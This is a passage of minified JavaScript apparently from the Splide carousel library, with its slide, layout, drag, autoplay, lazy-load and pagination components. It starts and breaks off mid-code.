t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,g(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function C(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function L(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return C(t,e)}):s}function k(t,e){return e?L(t,e)[0]:t.firstElementChild}var x=Object.keys;function _(t,e,i){return t&&(i?x(t).reverse():x(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function A(t){return i(arguments,1).forEach(function(e){_(e,function(i,s){t[s]=e[s]})}),t}function w(t){return i(arguments,1).forEach(function(e){_(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=w({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function B(t,e){v(e||x(t),function(e){delete t[e]})}function M(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function P(t,e,i){l(e)?_(e,function(e,i){P(t,i,e)}):v(t,function(t){p(i)||""===i?M(t,e):t.setAttribute(e,String(i))})}function T(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):P(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function N(t){return t.getBoundingClientRect()}function W(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function R(t){return k(new DOMParser().parseFromString(t,"text/html").body)}function z(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function F(t,e){return t&&t.querySelector(e)}function X(t,e){return e?i(t.querySelectorAll(e)):[]}function V(t,e){b(t,e,!1)}function G(t){return t.timeStamp}function U(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),o=Q(e,i);return s?n<t&&t<o:n<=t&&t<=o}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function to(t){return+(t>0)-+(t<0)}function tr(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,o,r){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,o,r):e.removeListener.bind(e,o);n?e.addEventListener(i,o,r):e.addListener(o),t.push([e,i,s,o,a])})},unbind:function e(s,n,o){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!o&&t[3]!==o||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tg="refresh",tv="updated",tm="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tC="autoplay:play",tL="autoplay:pause",tk="lazyload:loaded";function tx(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),A(n,{bus:e,on:function t(i,s){n.bind(e,g(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function t_(t,e,i,s){var n,o,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();o=r(u)}}function h(){d=!0}function p(){o&&cancelAnimationFrame(o),l=0,o=0,d=!0}function f(e){t=e}function g(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,o=r(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:g}}var tA="Arrow",tw=tA+"Left",tB=tA+"Right",tM=tA+"Up",t8=tA+"Down",tP={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,tB],ArrowRight:[t8,tw]},tT="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tN=tD+"label",tW=tD+"labelledby",tR=tD+"hidden",t2=tD+"orientation",tz=tD+"roledescription",tF=tD+"live",t3=tD+"busy",t9=tD+"atomic",tX=[tT,tq,"disabled",tI,tO,tN,tW,tR,t2,tz],t0=j+"__",t1=j,tV=t0+"track",t4=t0+"list",tG=t0+"slide",tU=tG+"--clone",tj=tG+"__container",t6=t0+"arrows",tY=t0+"arrow",t7=tY+"--prev",tK=tY+"--next",t5=t0+"pagination",tJ=t5+"__page",tQ=t0+"progress__bar",tZ=t0+"toggle",et=t0+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",eo="is-loading",er="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,eo,er,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",eg=Y+"-interval",ev={passive:!1,capture:!0},em={Spacebar:" ",Right:tB,Left:tw,Up:tM,Down:t8};function ey(t){return em[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eC=[" ","Enter"],eL=Object.freeze({__proto__:null,Media:function e(i,s,n){var o=i.state,r=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=o.is(7),e=n.direction,s=d.reduce(function(t,e){return w(t,e[1].matches?e[0]:{})},{});B(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){w(n,t),e&&w(Object.getPrototypeOf(n),t),(s||!o.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;x(r).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(r[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?w(n,a):B(n,x(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var o="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tP[e]&&tP[e][o]||e.replace(/width|left|right/i,function(t,e){var i=tP[t.toLowerCase()][o]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var o,r,a,l=tx(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},g=[],v=[],m=[];function S(){var t,e,i;o=w("."+tV),r=k(o,"."+t4),K(o&&r,"A track/list element is missing."),y(g,L(r,"."+tG+":not(."+tU+")")),_({arrows:t6,pagination:t5,prev:t7,next:tK,bar:tQ,toggle:tZ},function(t,e){f[e]=w("."+t)}),A(f,{root:h,track:o,list:r,slides:g}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,o.id=o.id||e+"-track",r.id=r.id||e+"-list",!O(h,tT)&&"SECTION"!==h.tagName&&i&&P(h,tT,i),P(h,tz,p.carousel),P(r,tT,"presentation"),x()}function E(t){var i=tX.concat("style");e(g),V(h,v),V(o,m),M([o,r],i),M(h,t?i:["style",tz])}function x(){V(h,v),V(o,m),v=B(t1),m=B(tV),$(h,v),$(o,m),P(h,tN,n.label),P(h,tW,n.labelledby)}function w(t){var e=F(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!C(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function B(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return A(f,{setup:S,mount:function t(){d(tg,E),d(tg,S),d(tv,x),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,er,!!a)})},destroy:E})},Slides:function t(i,n,o){var r=tx(i),a=r.on,l=r.emit,d=r.bind,h=n.Elements,p=h.slides,y=h.list,L=[];function x(){p.forEach(function(t,e){A(t,e,-1)})}function _(){B(function(t){t.destroy()}),e(L)}function A(t,e,n){var o=function t(e,i,n,o){var r,a=tx(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,g=p.updateOnMove,v=p.i18n,m=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(o,"style"),E=O(o,tN),C=n>-1,L=k(o,"."+tj);function x(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");P(o,tN,tr(v.slideX,(C?n:i)+1)),P(o,tI,t),P(o,tT,y?"button":""),y&&M(o,tz)}function _(){r||A()}function A(){if(!r){var t,s=e.index;(t=w())!==H(o,ee)&&(b(o,ee,t),P(o,tO,f&&t||""),d(t?"active":"inactive",B)),function t(){var i=function t(){if(e.is(ef))return w();var i=N(u.Elements.track),s=N(o),n=$("left",!0),r=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[r])<=tt(i[r])}(),s=!i&&(!w()||C);if(e.state.is([4,5])||P(o,tR,s||""),P(X(o,p.focusableNodes||""),tq,s?-1:""),y&&P(o,tq,s?-1:0),i!==H(o,en)&&(b(o,en,i),d(i?"visible":"hidden",B)),!i&&document.activeElement===o){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(o,ei,i===s-1),b(o,es,i===s+1)}}function w(){var t=e.index;return t===i||p.cloneStatus&&t===n}var B={index:i,slideIndex:n,slide:o,container:L,isClone:C,mount:function t(){C||(o.id=h.id+"-slide"+ta(i+1),P(o,tT,m?"tabpanel":"group"),P(o,tz,v.slide),P(o,tN,E||tr(v.slideLabel,[i+1,e.length]))),c(o,"click",s(d,tf,B)),c(o,"keydown",s(d,"sk",B)),l([tp,"sh",t$],A),l(tE,x),g&&l(th,_)},destroy:function t(){r=!0,a.destroy(),V(o,el),M(o,tX),P(o,"style",S),P(o,tN,E||"")},update:A,style:function t(e,i,s){q(s&&L||o,e,i)},isWithin:function t(s,n){var o=te(s-i);return!C&&(p.rewind||e.is(ep))&&(o=J(o,e.length-o)),o<=n}};return B}(i,e,n,t);o.mount(),L.push(o),L.sort(function(t,e){return t.index-e.index})}function w(t){return t?T(function(t){return!t.isClone}):L}function B(t,e){w(e).forEach(t)}function T(t){return L.filter(c(t)?t:function(e){return u(t)?C(e.slide,t):m(g(t),e.index)})}return{mount:function t(){x(),a(tg,_),a(tg,x)},destroy:_,update:function t(){B(function(t){t.update()})},register:A,get:w,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),r=i.hasFocus()?1:o.perPage;return T(function(t){return ts(t.index,s,s+r-1)})},getAt:function t(e){return T(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=R(t)),f(t)){var e,n,r,a,c=p[i];c?E(t,c):S(y,t),$(t,o.classes.slide),e=t,n=s(l,tm),(a=(r=X(e,"img")).length)?r.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tg)},remove:function t(e){W(T(e).map(function(t){return t.slide})),l(tg)},forEach:B,filter:T,style:function t(e,i,s){B(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:L.length},isEnough:function t(){return L.length>o.perPage}}},Layout:function t(e,i,n){var o,r,a,d=tx(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,g=i.Elements,v=g.root,m=g.track,y=g.list,$=p.getAt,S=p.style;function E(){o="ttb"===n.direction,q(v,"maxWidth",U(n.width)),q(m,f("paddingLeft"),L(!1)),q(m,f("paddingRight"),L(!0)),C(!0)}function C(t){var e,i=N(v);(t||r.width!==i.width||r.height!==i.height)&&(q(m,"height",(e="",o&&(e=k(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+L(!1)+" - "+L(!0)+")"),e)),S(f("marginRight"),U(n.gap)),S("width",n.autoWidth?null:U(n.fixedWidth)||(o?"":x())),S("height",U(n.fixedHeight)||(o?n.autoHeight?null:x():k()),!0),r=i,h(ty),a!==(a=P())&&(b(v,ea,a),h("overflow",a)))}function L(t){var e=n.padding,i=f(t?"right":"left");return e&&U(e[i]||(l(e)?0:e))||"0px"}function k(){return U(n.height||N(y).width*n.heightRatio)}function x(){var t=U(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function _(){return N(y)[f("width")]}function A(t,e){var i=$(t||0);return i?N(i.slide)[f("width")]+(e?0:M()):0}function w(t,e){var i=$(t);if(i){var s=N(i.slide)[f("right")],n=N(y)[f("left")];return te(s-n)+(e?0:M())}return 0}function B(t){return w(e.length-1)-w(0)+A(0,t)}function M(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function P(){return e.is(ef)||B(!0)>_()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tm),i=t_(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tg],E),c(tm,C)},resize:C,listSize:_,slideSize:A,sliderSize:B,totalSize:w,getPadding:function t(e){return parseFloat(q(m,f("padding"+(e?"Right":"Left"))))||0},isOverflow:P}},Clones:function t(i,s,n){var o,r=tx(i),a=r.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tg,f),a([tv,tm],v),(o=m())&&(function t(e){var s=d.get().slice(),o=s.length;if(o){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,r){var a,c,h,p=r<e,f=(a=t.slide,c=r,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,r-e+(p?0:o),t.index)})}}(o),s.Layout.resize(!0))}function f(){g(),p()}function g(){W(u),e(u),r.destroy()}function v(){var t=m();o!==t&&(o<t||!t)&&r.emit(tg)}function m(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(N(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:g}},Move:function t(e,i,s){var n,o=tx(e),r=o.on,a=o.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,g=c.listSize,v=c.sliderSize,m=i.Direction,y=m.resolve,b=m.orient,$=i.Elements,S=$.list,E=$.track,C=0;function L(){return C}function k(){i.Controller.isBusy()||(i.Scroll.cancel(),x(e.index),i.Slides.update())}function x(t){_(M(t,!0))}function _(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(C=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var o=n?t:function t(s){if(e.is(ep)){var n=B(s),o=n>i.Controller.getEnd();(n<0||o)&&(s=A(s,o))}return s}(t);q(S,"transform",`translate${y("X")}(${o+C}px)`),t!==o&&a("sh")}}function A(t,e){var i=t-T(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function w(){_(P(),!0),n.cancel()}function B(t){for(var e=i.Slides.get(),s=0,n=1/0,o=0;o<e.length;o++){var r=e[o].index,a=te(M(r,!0)-t);if(a<=n)n=a,s=r;else break}return s}function M(t,i){var n,o,r,a=b(f(t-1)-(n=t,o=s.focus,"center"===o?(g()-u(n,!0))/2:+o*u(n)||0));return i?(r=a,s.trimSpace&&e.is(eh)&&(r=tn(r,0,b(v(!0)-g()))),r):a}function P(){var t=y("left");return N(S)[t]-N(E)[t]+b(p(!1))-C}function T(t){return M(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,r([tc,ty,tv,tg],k)},move:function t(e,i,s,o){var r,d;e!==i&&(r=e>s,d=b(A(P(),r)),r?d>=0:d<=S[y("scrollWidth")]-N(E)[y("width")])&&(w(),_(A(P(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),o&&o()})},jump:x,translate:_,shift:A,cancel:w,toIndex:B,toPosition:M,getPosition:P,getLimit:T,exceededLimit:function t(e,i){i=h(i)?P():i;var s=!0!==e&&b(i)<b(T(!1)),n=!1!==e&&b(i)>b(T(!0));return s||n},reposition:k}},Controller:function t(e,i,n){var o,r,a,l,d=tx(e),c=d.on,p=d.emit,f=i.Move,g=f.getPosition,v=f.getLimit,m=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),C=e.is(eh),L=s(B,!1),k=s(B,!0),x=n.start||0,_=x;function A(){r=$(!0),a=n.perMove,l=n.perPage,o=T();var t=tn(x,0,S?o:r-1);t!==x&&(x=t,f.reposition())}function w(){o!==T()&&p("ei")}function B(t,e){var i,s,n=a||(O()?1:l),r=M(x+n*(t?-1:1),x,!(a||O()));if(-1===r&&C){if(i=g(),!(1>te(i-(s=v(!t)))))return t?0:o}return e?r:P(r)}function M(t,i,s){if(b()||O()){var d=function t(i){if(C&&"move"===n.trimSpace&&i!==x)for(var s=g();s===m(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<x?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function P(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(m(r-1,!0)!==m(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==x&&(_=x,x=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){A(),c([tv,tg,"ei"],A),c(ty,w)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=x;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=M(x+ +(""+n+(+r||1)),x):">"===n?i=r?q(+r):L(!0):"<"===n&&(i=k(!0))}else i=E?e:tn(e,0,o);return i}(e),r=P(n);r>-1&&(i||r!==x)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=P(f.toIndex(g()));I(S?J(t,o):t),r&&r()})},getNext:L,getPrev:k,getAdjacent:B,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:x},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return C?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,g=p.arrows,v=p.track,m=g,y=p.prev,b=p.next,C={};function L(){var t;(t=n.arrows)&&!(y&&b)&&(m=g||T("div",u.arrows),y=w(!0),b=w(!1),o=!0,S(m,[y,b]),g||E(m,v)),y&&b&&(A(C,{prev:y,next:b}),D(m,t?"":"none"),$(m,r=t6+"--"+n.direction),t&&(l([tc,tp,tg,t$,"ei"],B),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),B(),P([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,k)}function k(){x(),L()}function x(){a.destroy(),V(m,r),o?(W(g?[y,b]:m),y=b=null):M([y,b],tX)}function _(t){f.go(t,!0)}function w(t){return R('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function B(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:C,mount:L,destroy:x,update:B}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,c=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,g=p.toggle,v=s.autoplay,m="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=m=!1,E(),d(tC))}function $(t){void 0===t&&(t=!0),m=!!t,E(),u()||(c.pause(),d(tL))}function S(){m||(n||o?$(!1):y())}function E(){g&&(b(g,ee,!m),P(g,tN,s.i18n[m?"play":"pause"]))}function C(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,eg)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),g&&l(g,"click",function(){m?y():$(!0)}),a([th,tb,tg],c.rewind),a(th,C),g&&P(g,tI,h.track.id),m||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tv,tg],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,g=u.translate,v=e.is(eh),m=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var g=i.Layout.sliderSize(),y=to(t)*g*Z(te(t)/g)||0;t=u.toPosition(i.Controller.toDest(t%g))+y}var E,C,L=(E=p,C=t,1>te(E-C));m=1,e=L?0:e||Q(te(t-p)/1.5,800),r=a,o=t_(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*m;g(l+d),v&&!i&&f()&&(m*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tg],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tx(e),g=f.on,v=f.emit,m=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,L=i.Elements.track,k=i.Media.reduce,x=i.Direction,_=x.resolve,A=x.orient,w=$.getPosition,B=$.exceededLimit,M=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=F(t);e=t.target,i=s.noDrag,C(e,"."+tJ+", ."+tY)||i&&C(e,i)||!n&&t.button||(E.isBusy()?z(t,!0):(p=n?L:window,c=b.is([4,5]),a=null,m(p,ec,q,ev),m(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(M&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,g=M!==(M=B());(f||g)&&O(t),u=!0,v("dragging"),z(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(F(o)?h:d)),z(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!M){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),w()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>A(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&M&&l?E.go(B(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),z(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&z(t,!0)}function O(t){a=r,r=t,n=w()}function H(t,e){return R(t,e)-R(W(t),e)}function N(t){return G(t)-G(W(t))}function W(t){return r===t&&a||r}function R(t,e){return(F(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}function F(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function X(){return c}function V(t){h=t}return{mount:function t(){m(L,ec,o,ev),m(L,eu,o,ev),m(L,ed,T,ev),m(L,"click",I,{capture:!0}),m(L,"dragstart",z),g([tc,tv],P)},disable:V,isDragging:X}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,m)}function f(){c(o,eb)}function g(t){r=t}function v(){var t=r;r=!0,n(function(){r=t})}function m(t){if(!r){var i=ey(t);i===h(tw)?e.go("<"):i===h(tB)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:g}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){X(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,g),g())}function g(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(m,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),M(e,e$),M(e,eS)}function m(t,e){var i=t[0],s=t[1];V(s.slide,eo),"error"!==e.type&&(W(t[2]),D(i,""),c(tk,i,s),c(tm)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tg,f))},destroy:s(e,p),check:g}},Pagination:function t(n,o,r){var a,l,d=tx(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,g=o.Controller,v=g.hasFocus,m=g.getIndex,y=g.go,b=o.Direction.resolve,S=f.pagination,E=[];function C(){L(),c([tv,tg,"ei"],C);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],w),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=v()?g.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t5+"--"+_()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,t2,"ttb"===_()?"vertical":"");for(var u=0;u<c;u++){var m=T("li",null,a),y=T("button",{class:i.page,type:"button"},m),b=p.getIn(u).map(function(t){return t.slide.id}),C=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(x,u)),P(m,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(C,u+1)),P(y,tq,-1),E.push({li:m,button:y,page:u})}}(),w(),u("pagination:mounted",{list:a,items:E},A(n.index)))}function L(){a&&(W(S?i(a.children):a),V(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tB,!1,n)?o=++t%i:s===b(tw,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),z(e,!0))}function _(){return r.paginationDirection||r.direction}function A(t){return E[g.toPage(t)]}function w(){var t=A(m(!0)),e=A(m());if(t){var i=t.button;V(i,ee),M(i,tH),P(i,tq,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:C,destroy:L,getAt:A,update:w}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var 